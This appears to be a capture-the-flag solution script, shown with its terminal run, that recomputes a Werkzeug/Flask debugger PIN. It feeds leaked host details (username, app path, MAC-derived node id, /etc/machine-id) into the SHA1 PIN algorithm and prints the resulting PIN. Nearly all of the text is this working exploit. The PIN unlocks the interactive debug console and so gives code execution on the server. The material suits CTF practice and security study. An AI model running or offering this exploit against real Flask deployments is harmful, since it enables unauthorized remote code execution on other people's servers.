 soln > flaskpinexpl.py > ...
1 import hashlib
2 from itertools import chain
3 probably_public_bits = [
4 'jamie', # username
5 'flask.app', # modname
6 'Flask', # getattr(app, '__name__', getattr(app.__class__, '__name__'))
7 '/usr/local/lib/python3.8/dist-packages/flask/app.py' # getattr(mod, '__file__', None),
8 ]
9
10
11 private_bits = [
12 '2482659591206', # str(uuid.getnode()), /sys/class/net/ens33/address
13 'd2cbdbed3c0b454abfc075e908d823a7' # get_machine_id(), /etc/machine-id
14 ]
15
16 # h = hashlib.md5() # Changed in https://werkzeug.palletsprojects.com/en/2.2.x/changes/#version-2-0-0
17 h = hashlib.sha1()
18 for bit in chain(probably_public_bits, private_bits):
19 if not bit:
20 continue
21 if isinstance(bit, str):
22 bit = bit.encode('utf-8')
23 h.update(bit)
24 h.update(b'cookiesalt')
25 # h.update(b'shittysalt')
26
27 cookie_name = '__wzd' + h.hexdigest()[:20]
28
29 num = None
30 if num is None:
31 h.update(b'pinsalt')
32 num = ('%09d' % int(h.hexdigest(), 16))[:9]
33
PROBLEMS 3 OUTPUT DEBUG CONSOLE TERMINAL PORTS POSTMAN CONSOLE
gokul-15437→ ctf/tnpolice/soln»
gokul-15437→ ctf/tnpolice/soln»
gokul-15437→ ctf/tnpolice/soln» python flaskpinexpl.py
139-795-672
gokul-15437→ ctf/tnpolice/soln»